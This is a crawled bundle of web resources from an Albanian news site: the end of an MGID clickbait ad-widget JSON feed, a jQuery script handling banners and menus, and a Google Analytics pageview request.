["Brainberries","16125530","1","Critics Were Impressed By The Way She Portrayed Grace Kelly","","0","","","","EWSor9YAsK7Tt3xqHdGyCVH9lHQkpYcxEFyPLTfBtAq5jeXOFF8HY_FbZ2f4ut68J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTaDxGzp2vbzk_ZlSQMe67j",{"i":"https://s-img.mgid.com/g/16125530/960x640/-/[base64].webp?v=1769823168-3PLUobYo-Nhpj1QAPpgL9x4ktaMa_UYmDJnbhDT6xJY","l":"https://clck.mgid.com/ghits/16125530/i/57761802/0/pp/5/1?h=EWSor9YAsK7Tt3xqHdGyCVH9lHQkpYcxEFyPLTfBtAq5jeXOFF8HY_FbZ2f4ut68J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybTaDxGzp2vbzk_ZlSQMe67j&rid=c013a871-fe44-11f0-9867-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0uMroD7nhwh&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"c013d326-fe44-11f0-9867-d404e6f98490","crid":"16125530"}],
["Brainberries","14717341","1","Most People Don't Know That These 8 Celebrities Are Muslim","","0","","","","EWSor9YAsK7Tt3xqHdGyCWD5_LwI8AWlL3mQaE2UupUZ5-ZLAtCLXRLRl1BSD58zJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQJtersnVmRaRuOvuxZJuNS",{"i":"https://s-img.mgid.com/g/14717341/960x640/-/[base64].webp?v=1769823168-Mhswr-Y2L_D8HC45LDk2boHKoxvKxWK4IKmeWdVtnkE","l":"https://clck.mgid.com/ghits/14717341/i/57761802/0/pp/6/1?h=EWSor9YAsK7Tt3xqHdGyCWD5_LwI8AWlL3mQaE2UupUZ5-ZLAtCLXRLRl1BSD58zJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQJtersnVmRaRuOvuxZJuNS&rid=c013a871-fe44-11f0-9867-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0uMroD7nhwh&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"c013d327-fe44-11f0-9867-d404e6f98490","crid":"14717341"}],
["Brainberries","16141794","1","Meet The 6 Legendary Child Actors Who Became Real Life Criminals","","0","","","","EWSor9YAsK7Tt3xqHdGyCdm80xoG-5PgZ638YoZ3-dFiBY8FXGLfFsy0oK-_h-mnJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybT-7KjW3Qxz4CQM8mA0cHWg",{"i":"https://s-img.mgid.com/g/16141794/960x640/-/[base64].webp?v=1769823168-Hf0RRRHzJMGwjylBkt5uam3pdlUF6R67dnG8TonsXy4","l":"https://clck.mgid.com/ghits/16141794/i/57761802/0/pp/7/1?h=EWSor9YAsK7Tt3xqHdGyCdm80xoG-5PgZ638YoZ3-dFiBY8FXGLfFsy0oK-_h-mnJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybT-7KjW3Qxz4CQM8mA0cHWg&rid=c013a871-fe44-11f0-9867-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0uMroD7nhwh&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"c013d328-fe44-11f0-9867-d404e6f98490","crid":"16141794"}],
["Brainberries","14717295","1","Top 8 Movies Based On Real Life. You Have To Watch Them!","","0","","","","EWSor9YAsK7Tt3xqHdGyCYTacUshDgGrYmE0bU5ZOvPo61rNYVzrUpOxGweXR5cMJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRcVMhgmAhXduDbyuo3IBo2",{"i":"https://s-img.mgid.com/g/14717295/960x640/-/[base64].webp?v=1769823168-jxSONIb44KoqbCsmqlIHQFHDUNIPzq3bQ9FfNX2Iwc4","l":"https://clck.mgid.com/ghits/14717295/i/57761802/0/pp/8/1?h=EWSor9YAsK7Tt3xqHdGyCYTacUshDgGrYmE0bU5ZOvPo61rNYVzrUpOxGweXR5cMJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRcVMhgmAhXduDbyuo3IBo2&rid=c013a871-fe44-11f0-9867-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0uMroD7nhwh&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"c013d32a-fe44-11f0-9867-d404e6f98490","crid":"14717295"}],
["Brainberries","14716824","1","And They Did Show This In Bohemian Rapsody!","","0","","","","EWSor9YAsK7Tt3xqHdGyCaZqFVADGvptirZA_aigCcxd9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQIWqaAZPwHO-7Bh1uhy8Iy",{"i":"https://s-img.mgid.com/g/14716824/960x640/-/[base64].webp?v=1769823168-NLVCE4YB3cRtGlyDny87oUc1F-iY_FpVuiEHXAChBiw","l":"https://clck.mgid.com/ghits/14716824/i/57761802/0/pp/9/1?h=EWSor9YAsK7Tt3xqHdGyCaZqFVADGvptirZA_aigCcxd9eZWQ9FzsEMaU-wpG02vJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybQIWqaAZPwHO-7Bh1uhy8Iy&rid=c013a871-fe44-11f0-9867-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0uMroD7nhwh&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"c013d32b-fe44-11f0-9867-d404e6f98490","crid":"14716824"}],
["Brainberries","15119514","1","The 10 Most Stunning Women From Lebanon - Who Is Your Favorite?","","0","","","","EWSor9YAsK7Tt3xqHdGyCcdL3p8eUUrPm3LMVX-9wVYCSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRI137YUtMDPwclwiNc5asX",{"i":"https://s-img.mgid.com/g/15119514/960x640/-/[base64].webp?v=1769823168-GkXPx-FMru0Xj2-a5-DFsLRfTks1EN_g_y205ciujjM","l":"https://clck.mgid.com/ghits/15119514/i/57761802/0/pp/10/1?h=EWSor9YAsK7Tt3xqHdGyCcdL3p8eUUrPm3LMVX-9wVYCSAYU5U9NbJ0rNKyArkzHJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRI137YUtMDPwclwiNc5asX&rid=c013a871-fe44-11f0-9867-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0uMroD7nhwh&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"c013d32c-fe44-11f0-9867-d404e6f98490","crid":"15119514"}],
["Brainberries","3805490","1","10 Awesome TV Series That Got Cancelled Way Too Soon","","0","","","","EWSor9YAsK7Tt3xqHdGyCeA_XuBHqQmdnRveOPJZYTwtQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSnrNIbF0W3cFXJ5XTGcZaj",{"i":"https://s-img.mgid.com/g/3805490/960x640/0x0x783x522/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDYtMjAvMTAxOTI0Lzc3YjhmMzZiOGM2YWIwMjRhNzk0YzFmMzE3Y2JkMWY0LmpwZw.webp?v=1769823168-xaI-1Ck06dD2-IJOUCUVByeR8p33y-kz2OJe7eUoaNE","l":"https://clck.mgid.com/ghits/3805490/i/57761802/0/pp/11/1?h=EWSor9YAsK7Tt3xqHdGyCeA_XuBHqQmdnRveOPJZYTwtQlLmsWSQAqrJvbNWi_oBJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSnrNIbF0W3cFXJ5XTGcZaj&rid=c013a871-fe44-11f0-9867-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0uMroD7nhwh&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"c013d32d-fe44-11f0-9867-d404e6f98490","crid":"3805490"}],
["Brainberries","14649876","1","Say Thanks That These Creatures Don't Exist Anymore","","0","","","","EWSor9YAsK7Tt3xqHdGyCboLifyj1BH0G4DAfLYG96IjhIGO5DA69CBRG1hA6545J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybS6bFsgHkwOGMzHC7vzcTPa",{"i":"https://s-img.mgid.com/g/14649876/960x640/-/[base64].webp?v=1769823168-sedcU5mZBVYEslJs7q5MHPgVYTanrN7RYGw3c6Us-TA","l":"https://clck.mgid.com/ghits/14649876/i/57761802/0/pp/12/1?h=EWSor9YAsK7Tt3xqHdGyCboLifyj1BH0G4DAfLYG96IjhIGO5DA69CBRG1hA6545J5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybS6bFsgHkwOGMzHC7vzcTPa&rid=c013a871-fe44-11f0-9867-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0uMroD7nhwh&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"c013d32e-fe44-11f0-9867-d404e6f98490","crid":"14649876"}],
["Brainberries","24239367","1","Fans Think That Barron Accidentally Revealed His Girlfriend","","0","","","","EWSor9YAsK7Tt3xqHdGyCenGoG9hovd244UEWc9LiwY2Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRL7QAN3kdzLtD-VxI_5h9r",{"i":"https://s-img.mgid.com/g/24239367/960x640/-/[base64].webp?v=1769823168-BQ9vCjr2fTbkFVTIhEfagLwHsXGil7O5fqLA7DJUrzA","l":"https://clck.mgid.com/ghits/24239367/i/57761802/0/pp/13/1?h=EWSor9YAsK7Tt3xqHdGyCenGoG9hovd244UEWc9LiwY2Z6bdDsWRpZ_8nzC07jBvJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybRL7QAN3kdzLtD-VxI_5h9r&rid=c013a871-fe44-11f0-9867-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0uMroD7nhwh&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":232,"tri":"c013d32f-fe44-11f0-9867-d404e6f98490","crid":"24239367"}],
["Brainberries","16264072","1","Who Will Take On The Iconic Role Next? Bond Casting Rumors","","0","","","","EWSor9YAsK7Tt3xqHdGyCW-1NWUJowDA9kVw3FOmnQ_kApvRMaHyGbwSDzhxesAXJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSs6W1u7qxBhaUKfmPTMrHG",{"i":"https://s-img.mgid.com/g/16264072/960x640/-/[base64].webp?v=1769823168-_Dyf8yreFGJG0gT1Xoa_05DpHdGLC1e8W8mdJ1tGC34","l":"https://clck.mgid.com/ghits/16264072/i/57761802/0/pp/14/1?h=EWSor9YAsK7Tt3xqHdGyCW-1NWUJowDA9kVw3FOmnQ_kApvRMaHyGbwSDzhxesAXJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSs6W1u7qxBhaUKfmPTMrHG&rid=c013a871-fe44-11f0-9867-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0uMroD7nhwh&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"c013d330-fe44-11f0-9867-d404e6f98490","crid":"16264072"}],
["Herbeauty","12578250","1","If You Aren't The Regular Girly Girl, You Too Will Relate To This","","0","","","","EWSor9YAsK7Tt3xqHdGyCUf-LYkwXY9wBkW3mYwadcTYgXsU_aEjvtBGbePN0KOuJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSz332mZ01sUIR86g1iwJi-",{"i":"https://s-img.mgid.com/g/12578250/960x640/-/[base64].webp?v=1769823168-13bvdNP6NERdElMtypEJc-ToKX7E-guL6UqduGT0EJQ","l":"https://clck.mgid.com/ghits/12578250/i/57761802/0/pp/15/1?h=EWSor9YAsK7Tt3xqHdGyCUf-LYkwXY9wBkW3mYwadcTYgXsU_aEjvtBGbePN0KOuJ5-V9RiSmN6raXcKPkq-dhiMKklwIxoeY28nFZ8YybSz332mZ01sUIR86g1iwJi-&rid=c013a871-fe44-11f0-9867-d404e6f98490&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0uMroD7nhwh&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"c013d331-fe44-11f0-9867-d404e6f98490","crid":"12578250"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw5nUK0Y6QC9M0g0AefIr6kUJJAePTTlsrxx6OaWbTZJAg**","ats":0,"rid":"c013a871-fe44-11f0-9867-d404e6f98490","pvid":"662ed338-b192-4efe-b961-2501dd33aef1","iv":11,"brid":32,"muidn":"q0uMroD7nhwh","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":15198}]);
_mgqp();


--- FILE ---
content_type: application/javascript
request_url: https://static.joq-albania.com/assets/js/newscript.js
body_size: 291
content:

$(document).ready(function() {

    // Fix Position After Scroll
    $(window).scroll(function(){
        const scrollLimit = isHome ? 550 : 70;
        const topPx = isCategory ? '75px' : '55px';
        if ($(this).scrollTop() > scrollLimit) {
            $('.fixed-left-banner').css({'position': 'fixed', 'top': '80px'});
            $('.fixed-right-banner').css({'position': 'fixed', 'top': '80px'});
            if (isMobile) {
                $('#back-to-top').css('display', 'grid');
            }
        } else {
            $('.fixed-left-banner').css({'position': 'absolute', 'top': topPx});
            $('.fixed-right-banner').css({'position': 'absolute', 'top': topPx});
            $('#back-to-top').hide();
        }
    
    });
    // END Fix Position After Scroll 

    $('#back-to-top').on('click', function() {
        $('html, body').animate({scrollTop: '0px'}, 300);
    });


    // Search Button
    $('.menu-search').on('click',function() {
        $('.full-search').show();
        $('body').addClass('no-scroll');
    });
    $('.close-search').on('click',function() {
        $('.full-search').hide();
        $('body').removeClass('no-scroll');
    });
    // END Search Button

    // Me Shume Hover Menu
    var timeoutId;
    $('.me-shume').hover( function() {
        if (!timeoutId) {
            timeoutId = window.setTimeout(function() {
                timeoutId = null;
                $('.hovermenu').addClass('show');
            }, 500);
        }
        
    }, function () {
        if (timeoutId) {
            window.clearTimeout(timeoutId);
            timeoutId = null;
        }
    });
    $("body").on('mouseleave', function () {
        $(".hovermenu").removeClass('show');
    });
    $(".hovermenu").on('mouseleave', function () {
        $(".hovermenu").removeClass('show');
    });
    // END Me Shume Hover Menu

    // Mobile Menu
    $('#open-mobile-menu').on('click', function() {
        $('#open-mobile-menu').hide();
        $('#close-mobile-menu').show();
        $('.mobile-menu').show();
        $('body').addClass('no-scroll');
    });
    $('#close-mobile-menu').on('click', function() {
        $('#open-mobile-menu').show();
        $('#close-mobile-menu').hide();
        $('.mobile-menu').hide();
        $('body').removeClass('no-scroll');
    });
    // End Mobile Menu


});


























--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1684555630&t=pageview&_s=1&dl=https%3A%2F%2Fjoq-albania.com%2Fartikull%2F764213.html&ul=en-us%40posix&dt=SONDAZHI%2F%2084%25%20e%20votuesve%3A%20%C3%87mimet%20e%20hoteleve%20bregdetare%20jan%C3%AB%20t%C3%AB%20larta!&sr=1280x720&vp=1280x720&_u=YEDAAAABAAAAAC~&jid=924142190&gjid=314965183&cid=95472116.1769823147&tid=UA-80760753-1&_gid=1452510363.1769823147&_r=1&_slc=1&gtm=45He61r1n815LHWR57v810566775za200zd810566775&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~115938466~115938469~116185181~116185182~116491846~116988316~117041588&z=114849527
body_size: -450
content:
2,cG-LM26KDRE7H